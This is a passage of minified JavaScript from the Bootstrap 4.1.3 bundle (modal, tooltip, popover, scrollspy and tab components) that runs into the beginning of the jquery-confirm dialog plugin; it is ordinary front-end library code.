t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(ui),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var e=t.prototype;return e.toggle=function(t){return this._isShown?this.hide():this.show(t)},e.show=function(t){var e=this;if(!this._isTransitioning&&!this._isShown){Ze(this._element).hasClass(ci)&&(this._isTransitioning=!0);var i=Ze.Event(oi.SHOW,{relatedTarget:t});Ze(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),Ze(document.body).addClass(li),this._setEscapeEvent(),this._setResizeEvent(),Ze(this._element).on(oi.CLICK_DISMISS,pi,function(t){return e.hide(t)}),Ze(this._dialog).on(oi.MOUSEDOWN_DISMISS,function(){Ze(e._element).one(oi.MOUSEUP_DISMISS,function(t){Ze(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},e.hide=function(t){var e=this;if(t&&t.preventDefault(),!this._isTransitioning&&this._isShown){var i=Ze.Event(oi.HIDE);if(Ze(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var n=Ze(this._element).hasClass(ci);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),Ze(document).off(oi.FOCUSIN),Ze(this._element).removeClass(di),Ze(this._element).off(oi.CLICK_DISMISS),Ze(this._dialog).off(oi.MOUSEDOWN_DISMISS),n){var s=Rn.getTransitionDurationFromElement(this._element);Ze(this._element).one(Rn.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(s)}else this._hideModal()}}},e.dispose=function(){Ze.removeData(this._element,ti),Ze(window,document,this._element,this._backdrop).off(ei),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(t){return t=o({},ni,t),Rn.typeCheckConfig(Je,t,si),t},e._showElement=function(t){var e=this,i=Ze(this._element).hasClass(ci);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&Rn.reflow(this._element),Ze(this._element).addClass(di),this._config.focus&&this._enforceFocus();var n=Ze.Event(oi.SHOWN,{relatedTarget:t}),s=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,Ze(e._element).trigger(n)};if(i){var o=Rn.getTransitionDurationFromElement(this._element);Ze(this._dialog).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s()},e._enforceFocus=function(){var t=this;Ze(document).off(oi.FOCUSIN).on(oi.FOCUSIN,function(e){document!==e.target&&t._element!==e.target&&0===Ze(t._element).has(e.target).length&&t._element.focus()})},e._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?Ze(this._element).on(oi.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||Ze(this._element).off(oi.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var t=this;this._isShown?Ze(window).on(oi.RESIZE,function(e){return t.handleUpdate(e)}):Ze(window).off(oi.RESIZE)},e._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){Ze(document.body).removeClass(li),t._resetAdjustments(),t._resetScrollbar(),Ze(t._element).trigger(oi.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(Ze(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(t){var e=this,i=Ze(this._element).hasClass(ci)?ci:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=ai,i&&this._backdrop.classList.add(i),Ze(this._backdrop).appendTo(document.body),Ze(this._element).on(oi.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),i&&Rn.reflow(this._backdrop),Ze(this._backdrop).addClass(di),!t)return;if(!i)return void t();var n=Rn.getTransitionDurationFromElement(this._backdrop);Ze(this._backdrop).one(Rn.TRANSITION_END,t).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){Ze(this._backdrop).removeClass(di);var s=function(){e._removeBackdrop(),t&&t()};if(Ze(this._element).hasClass(ci)){var o=Rn.getTransitionDurationFromElement(this._backdrop);Ze(this._backdrop).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s()}else t&&t()},e._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(fi)),i=[].slice.call(document.querySelectorAll(mi));Ze(e).each(function(e,i){var n=i.style.paddingRight,s=Ze(i).css("padding-right");Ze(i).data("padding-right",n).css("padding-right",parseFloat(s)+t._scrollbarWidth+"px")}),Ze(i).each(function(e,i){var n=i.style.marginRight,s=Ze(i).css("margin-right");Ze(i).data("margin-right",n).css("margin-right",parseFloat(s)-t._scrollbarWidth+"px")});var n=document.body.style.paddingRight,s=Ze(document.body).css("padding-right");Ze(document.body).data("padding-right",n).css("padding-right",parseFloat(s)+this._scrollbarWidth+"px")}},e._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(fi));Ze(t).each(function(t,e){var i=Ze(e).data("padding-right");Ze(e).removeData("padding-right"),e.style.paddingRight=i||""});var e=[].slice.call(document.querySelectorAll(""+mi));Ze(e).each(function(t,e){var i=Ze(e).data("margin-right");"undefined"!=typeof i&&Ze(e).css("margin-right",i).removeData("margin-right")});var i=Ze(document.body).data("padding-right");Ze(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},e._getScrollbarWidth=function(){var t=document.createElement("div");t.className=ri,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(e,i){return this.each(function(){var n=Ze(this).data(ti),s=o({},ni,Ze(this).data(),"object"==typeof e&&e?e:{});if(n||(n=new t(this,s),Ze(this).data(ti,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e](i)}else s.show&&n.show(i)})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ni}}]),t}(),Ze(document).on(oi.CLICK_DATA_API,hi,function(t){var e,i=this,n=Rn.getSelectorFromElement(this);n&&(e=document.querySelector(n));var s=Ze(e).data(ti)?"toggle":o({},Ze(e).data(),Ze(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var r=Ze(e).one(oi.SHOW,function(t){t.isDefaultPrevented()||r.one(oi.HIDDEN,function(){Ze(i).is(":visible")&&i.focus()})});gi._jQueryInterface.call(Ze(e),s,this)}),Ze.fn[Je]=gi._jQueryInterface,Ze.fn[Je].Constructor=gi,Ze.fn[Je].noConflict=function(){return Ze.fn[Je]=ii,gi._jQueryInterface},gi),Qn=(vi="tooltip",bi="."+(yi="bs.tooltip"),wi=(_i=e).fn[vi],xi="bs-tooltip",$i=new RegExp("(^|\\s)"+xi+"\\S+","g"),ki={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(Ci={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(Ti={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Ei="out",Di={HIDE:"hide"+bi,HIDDEN:"hidden"+bi,SHOW:(Si="show")+bi,SHOWN:"shown"+bi,INSERTED:"inserted"+bi,CLICK:"click"+bi,FOCUSIN:"focusin"+bi,FOCUSOUT:"focusout"+bi,MOUSEENTER:"mouseenter"+bi,MOUSELEAVE:"mouseleave"+bi},Pi="fade",zi="show",Ai=".tooltip-inner",ji=".arrow",Ii="hover",Fi="focus",Oi="click",Mi="manual",Ni=function(){function t(t,e){if("undefined"==typeof i)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()
}var e=t.prototype;return e.enable=function(){this._isEnabled=!0},e.disable=function(){this._isEnabled=!1},e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},e.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,i=_i(t.currentTarget).data(e);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(e,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(_i(this.getTipElement()).hasClass(zi))return void this._leave(null,this);this._enter(null,this)}},e.dispose=function(){clearTimeout(this._timeout),_i.removeData(this.element,this.constructor.DATA_KEY),_i(this.element).off(this.constructor.EVENT_KEY),_i(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&_i(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},e.show=function(){var t=this;if("none"===_i(this.element).css("display"))throw new Error("Please use show on visible elements");var e=_i.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){_i(this.element).trigger(e);var n=_i.contains(this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!n)return;var s=this.getTipElement(),o=Rn.getUID(this.constructor.NAME);s.setAttribute("id",o),this.element.setAttribute("aria-describedby",o),this.setContent(),this.config.animation&&_i(s).addClass(Pi);var r="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,a=this._getAttachment(r);this.addAttachmentClass(a);var l=!1===this.config.container?document.body:_i(document).find(this.config.container);_i(s).data(this.constructor.DATA_KEY,this),_i.contains(this.element.ownerDocument.documentElement,this.tip)||_i(s).appendTo(l),_i(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new i(this.element,s,{placement:a,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:ji},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){t._handlePopperPlacementChange(e)}}),_i(s).addClass(zi),"ontouchstart"in document.documentElement&&_i(document.body).children().on("mouseover",null,_i.noop);var c=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,_i(t.element).trigger(t.constructor.Event.SHOWN),e===Ei&&t._leave(null,t)};if(_i(this.tip).hasClass(Pi)){var d=Rn.getTransitionDurationFromElement(this.tip);_i(this.tip).one(Rn.TRANSITION_END,c).emulateTransitionEnd(d)}else c()}},e.hide=function(t){var e=this,i=this.getTipElement(),n=_i.Event(this.constructor.Event.HIDE),s=function(){e._hoverState!==Si&&i.parentNode&&i.parentNode.removeChild(i),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),_i(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(_i(this.element).trigger(n),!n.isDefaultPrevented()){if(_i(i).removeClass(zi),"ontouchstart"in document.documentElement&&_i(document.body).children().off("mouseover",null,_i.noop),this._activeTrigger[Oi]=!1,this._activeTrigger[Fi]=!1,this._activeTrigger[Ii]=!1,_i(this.tip).hasClass(Pi)){var o=Rn.getTransitionDurationFromElement(i);_i(i).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s();this._hoverState=""}},e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},e.isWithContent=function(){return Boolean(this.getTitle())},e.addAttachmentClass=function(t){_i(this.getTipElement()).addClass(xi+"-"+t)},e.getTipElement=function(){return this.tip=this.tip||_i(this.config.template)[0],this.tip},e.setContent=function(){var t=this.getTipElement();this.setElementContent(_i(t.querySelectorAll(Ai)),this.getTitle()),_i(t).removeClass(Pi+" "+zi)},e.setElementContent=function(t,e){var i=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?i?_i(e).parent().is(t)||t.empty().append(e):t.text(_i(e).text()):t[i?"html":"text"](e)},e.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},e._getAttachment=function(t){return Ci[t.toUpperCase()]},e._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)_i(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(e!==Mi){var i=e===Ii?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,n=e===Ii?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;_i(t.element).on(i,t.config.selector,function(e){return t._enter(e)}).on(n,t.config.selector,function(e){return t._leave(e)})}_i(t.element).closest(".modal").on("hide.bs.modal",function(){return t.hide()})}),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},e._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},e._enter=function(t,e){var i=this.constructor.DATA_KEY;(e=e||_i(t.currentTarget).data(i))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(i,e)),t&&(e._activeTrigger["focusin"===t.type?Fi:Ii]=!0),_i(e.getTipElement()).hasClass(zi)||e._hoverState===Si?e._hoverState=Si:(clearTimeout(e._timeout),e._hoverState=Si,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===Si&&e.show()},e.config.delay.show):e.show())},e._leave=function(t,e){var i=this.constructor.DATA_KEY;(e=e||_i(t.currentTarget).data(i))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(i,e)),t&&(e._activeTrigger["focusout"===t.type?Fi:Ii]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=Ei,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===Ei&&e.hide()},e.config.delay.hide):e.hide())},e._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},e._getConfig=function(t){return"number"==typeof(t=o({},this.constructor.Default,_i(this.element).data(),"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),Rn.typeCheckConfig(vi,t,this.constructor.DefaultType),t},e._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},e._cleanTipClass=function(){var t=_i(this.getTipElement()),e=t.attr("class").match($i);null!==e&&e.length&&t.removeClass(e.join(""))},e._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},e._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(_i(t).removeClass(Pi),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},t._jQueryInterface=function(e){return this.each(function(){var i=_i(this).data(yi),n="object"==typeof e&&e;if((i||!/dispose|hide/.test(e))&&(i||(i=new t(this,n),_i(this).data(yi,i)),"string"==typeof e)){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ki}},{key:"NAME",get:function(){return vi}},{key:"DATA_KEY",get:function(){return yi}},{key:"Event",get:function(){return Di}},{key:"EVENT_KEY",get:function(){return bi}},{key:"DefaultType",get:function(){return Ti}}]),t}(),_i.fn[vi]=Ni._jQueryInterface,_i.fn[vi].Constructor=Ni,_i.fn[vi].noConflict=function(){return _i.fn[vi]=wi,Ni._jQueryInterface},Ni),Xn=(qi="popover",Hi="."+(Ri="bs.popover"),Bi=(Li=e).fn[qi],Wi="bs-popover",Ui=new RegExp("(^|\\s)"+Wi+"\\S+","g"),Vi=o({},Qn.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Yi=o({},Qn.DefaultType,{content:"(string|element|function)"}),Qi="fade",Ki=".popover-header",Gi=".popover-body",Zi={HIDE:"hide"+Hi,HIDDEN:"hidden"+Hi,SHOW:(Xi="show")+Hi,SHOWN:"shown"+Hi,INSERTED:"inserted"+Hi,CLICK:"click"+Hi,FOCUSIN:"focusin"+Hi,FOCUSOUT:"focusout"+Hi,MOUSEENTER:"mouseenter"+Hi,MOUSELEAVE:"mouseleave"+Hi},Ji=function(t){function e(){return t.apply(this,arguments)||this}var i,n;n=t,(i=e).prototype=Object.create(n.prototype),(i.prototype.constructor=i).__proto__=n;var o=e.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){Li(this.getTipElement()).addClass(Wi+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||Li(this.config.template)[0],this.tip},o.setContent=function(){var t=Li(this.getTipElement());this.setElementContent(t.find(Ki),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(Gi),e),t.removeClass(Qi+" "+Xi)},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=Li(this.getTipElement()),e=t.attr("class").match(Ui);null!==e&&e.length>0&&t.removeClass(e.join(""))},e._jQueryInterface=function(t){return this.each(function(){var i=Li(this).data(Ri),n="object"==typeof t?t:null;if((i||!/destroy|hide/.test(t))&&(i||(i=new e(this,n),Li(this).data(Ri,i)),"string"==typeof t)){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},s(e,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return Vi}},{key:"NAME",get:function(){return qi}},{key:"DATA_KEY",get:function(){return Ri}},{key:"Event",get:function(){return Zi}},{key:"EVENT_KEY",get:function(){return Hi}},{key:"DefaultType",get:function(){return Yi}}]),e}(Qn),Li.fn[qi]=Ji._jQueryInterface,Li.fn[qi].Constructor=Ji,Li.fn[qi].noConflict=function(){return Li.fn[qi]=Bi,Ji._jQueryInterface},Ji),Kn=(en="scrollspy",sn="."+(nn="bs.scrollspy"),on=(tn=e).fn[en],rn={offset:10,method:"auto",target:""},an={offset:"number",method:"string",target:"(string|element)"},ln={ACTIVATE:"activate"+sn,SCROLL:"scroll"+sn,LOAD_DATA_API:"load"+sn+".data-api"},cn="dropdown-item",dn="active",un='[data-spy="scroll"]',hn=".active",pn=".nav, .list-group",fn=".nav-link",mn=".nav-item",gn=".list-group-item",_n=".dropdown",vn=".dropdown-item",yn=".dropdown-toggle",bn="offset",wn="position",xn=function(){function t(t,e){var i=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+fn+","+this._config.target+" "+gn+","+this._config.target+" "+vn,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,tn(this._scrollElement).on(ln.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}var e=t.prototype;return e.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?bn:wn,i="auto"===this._config.method?e:this._config.method,n=i===wn?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e,s=Rn.getSelectorFromElement(t);if(s&&(e=document.querySelector(s)),e){var o=e.getBoundingClientRect();if(o.width||o.height)return[tn(e)[i]().top+n,s]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},e.dispose=function(){tn.removeData(this._element,nn),tn(this._scrollElement).off(sn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(t){if("string"!=typeof(t=o({},rn,"object"==typeof t&&t?t:{})).target){var e=tn(t.target).attr("id");e||(e=Rn.getUID(en),tn(t.target).attr("id",e)),t.target="#"+e}return Rn.typeCheckConfig(en,t,an),t},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&this._offsets[0]>t&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var s=this._offsets.length;s--;)this._activeTarget!==this._targets[s]&&t>=this._offsets[s]&&("undefined"==typeof this._offsets[s+1]||this._offsets[s+1]>t)&&this._activate(this._targets[s])}},e._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",");e=e.map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'});var i=tn([].slice.call(document.querySelectorAll(e.join(","))));i.hasClass(cn)?(i.closest(_n).find(yn).addClass(dn),i.addClass(dn)):(i.addClass(dn),i.parents(pn).prev(fn+", "+gn).addClass(dn),i.parents(pn).prev(mn).children(fn).addClass(dn)),tn(this._scrollElement).trigger(ln.ACTIVATE,{relatedTarget:t})},e._clear=function(){var t=[].slice.call(document.querySelectorAll(this._selector));tn(t).filter(hn).removeClass(dn)},t._jQueryInterface=function(e){return this.each(function(){var i=tn(this).data(nn);if(i||(i=new t(this,"object"==typeof e&&e),tn(this).data(nn,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return rn}}]),t}(),tn(window).on(ln.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(un)),e=t.length;e--;){var i=tn(t[e]);xn._jQueryInterface.call(i,i.data())}}),tn.fn[en]=xn._jQueryInterface,tn.fn[en].Constructor=xn,tn.fn[en].noConflict=function(){return tn.fn[en]=on,xn._jQueryInterface},xn),Gn=(Cn="."+(Tn="bs.tab"),kn=($n=e).fn.tab,Sn={HIDE:"hide"+Cn,HIDDEN:"hidden"+Cn,SHOW:"show"+Cn,SHOWN:"shown"+Cn,CLICK_DATA_API:"click"+Cn+".data-api"},En="dropdown-menu",Dn="active",Pn="disabled",zn="fade",An="show",jn=".dropdown",In=".nav, .list-group",Fn=".active",On="> li > .active",Mn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Nn=".dropdown-toggle",Ln="> .dropdown-menu .active",qn=function(){function t(t){this._element=t}var e=t.prototype;return e.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&$n(this._element).hasClass(Dn)||$n(this._element).hasClass(Pn))){var e,i,n=$n(this._element).closest(In)[0],s=Rn.getSelectorFromElement(this._element);if(n){var o="UL"===n.nodeName?On:Fn;i=(i=$n.makeArray($n(n).find(o)))[i.length-1]}var r=$n.Event(Sn.HIDE,{relatedTarget:this._element}),a=$n.Event(Sn.SHOW,{relatedTarget:i});if(i&&$n(i).trigger(r),$n(this._element).trigger(a),!a.isDefaultPrevented()&&!r.isDefaultPrevented()){s&&(e=document.querySelector(s)),this._activate(this._element,n);var l=function(){var e=$n.Event(Sn.HIDDEN,{relatedTarget:t._element}),n=$n.Event(Sn.SHOWN,{relatedTarget:i});$n(i).trigger(e),$n(t._element).trigger(n)};e?this._activate(e,e.parentNode,l):l()}}},e.dispose=function(){$n.removeData(this._element,Tn),this._element=null},e._activate=function(t,e,i){var n=this,s=("UL"===e.nodeName?$n(e).find(On):$n(e).children(Fn))[0],o=i&&s&&$n(s).hasClass(zn),r=function(){return n._transitionComplete(t,s,i)};if(s&&o){var a=Rn.getTransitionDurationFromElement(s);$n(s).one(Rn.TRANSITION_END,r).emulateTransitionEnd(a)}else r()},e._transitionComplete=function(t,e,i){if(e){$n(e).removeClass(An+" "+Dn);var n=$n(e.parentNode).find(Ln)[0];n&&$n(n).removeClass(Dn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if($n(t).addClass(Dn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),Rn.reflow(t),$n(t).addClass(An),t.parentNode&&$n(t.parentNode).hasClass(En)){var s=$n(t).closest(jn)[0];if(s){var o=[].slice.call(s.querySelectorAll(Nn));$n(o).addClass(Dn)}t.setAttribute("aria-expanded",!0)}i&&i()},t._jQueryInterface=function(e){return this.each(function(){var i=$n(this),n=i.data(Tn);if(n||(n=new t(this),i.data(Tn,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),$n(document).on(Sn.CLICK_DATA_API,Mn,function(t){t.preventDefault(),qn._jQueryInterface.call($n(this),"show")}),$n.fn.tab=qn._jQueryInterface,$n.fn.tab.Constructor=qn,$n.fn.tab.noConflict=function(){return $n.fn.tab=kn,qn._jQueryInterface},qn);!function(t){if("undefined"==typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(2>e[0]&&9>e[1]||1===e[0]&&9===e[1]&&1>e[2]||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=Rn,t.Alert=Hn,t.Button=Bn,t.Carousel=Wn,t.Collapse=Un,t.Dropdown=Vn,t.Modal=Yn,t.Popover=Xn,t.Scrollspy=Kn,t.Tab=Gn,t.Tooltip=Qn,Object.defineProperty(t,"__esModule",{value:!0})}),"undefined"==typeof jQuery)throw new Error("jquery-confirm requires jQuery");var jconfirm,Jconfirm;(function(t,e){t.fn.confirm=function(e,i){return"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1}),t(this).each(function(){var i=t(this);return i.attr("jc-attached")?(console.warn("jConfirm has already been attached to this element ",i[0]),void 0):(i.on("click",function(n){n.preventDefault();var s=t.extend({},e);if(i.attr("data-title")&&(s.title=i.attr("data-title")),i.attr("data-content")&&(s.content=i.attr("data-content")),"undefined"==typeof s.buttons&&(s.buttons={}),s.$target=i,i.attr("href")&&0==Object.keys(s.buttons).length){var o=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{}),r=Object.keys(o)[0];s.buttons=o,s.buttons[r].action=function(){location.href=i.attr("href")}}s.closeIcon=!1,t.confirm(s)}),i.attr("jc-attached",!0),void 0)}),t(this)},t.confirm=function(e,i){"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1});var n=!(0==e.buttons);if("object"!=typeof e.buttons&&(e.buttons={}),0==Object.keys(e.buttons).length&&n){var s=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{});e.buttons=s}return jconfirm(e)},t.alert=function(e,i){"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1});var n=!(0==e.buttons);if("object"!=typeof e.buttons&&(e.buttons={}),0==Object.keys(e.buttons).length&&n){var s=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{}),o=Object.keys(s)[0];e.buttons[o]=s[o]}return jconfirm(e)},t.dialog=function(t,e){return"undefined"==typeof t&&(t={}),"string"==typeof t&&(t={content:t,title:e?e:!1,closeIcon:function(){}}),t.buttons={},"undefined"==typeof t.closeIcon&&(t.closeIcon=function(){}),t.confirmKeys=[13],jconfirm(t)},jconfirm=function(e){"undefined"==typeof e&&(e={});var i=t.extend(!0,{},jconfirm.pluginDefaults);jconfirm.defaults&&(i=t.extend(!0,i,jconfirm.defaults)),i=t.extend(!0,{},i,e);var n=new Jconfirm(i);return jconfirm.instances.push(n),n},Jconfirm=function(e){t.extend(this,e),this._init()},Jconfirm.prototype={_init:function(){var e=this;jconfirm.instances.length||(jconfirm.lastFocused=t("body").find(":focus")),this._id=Math.round(99999*Math.random()),this.contentParsed=t(document.createElement("div")),this.lazyOpen||setTimeout(function(){e.open()},0)},_buildHTML:function(){var 